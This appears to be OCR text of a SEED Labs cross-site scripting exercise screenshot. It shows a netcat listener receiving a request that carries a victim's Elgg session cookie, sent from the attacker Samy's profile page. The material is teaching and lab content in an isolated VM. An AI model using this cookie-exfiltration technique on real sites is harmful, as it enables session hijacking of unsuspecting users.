 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
seed@VM: ~/.../Labsetup
Abo
[11/14/24]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 55260
GET /?c=Elgg%3Dggr46g1u434elpfok5a3sk224r HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seed-server.com/profile/samy
Connection: keep-alive
Blogs
Bookmarks
Files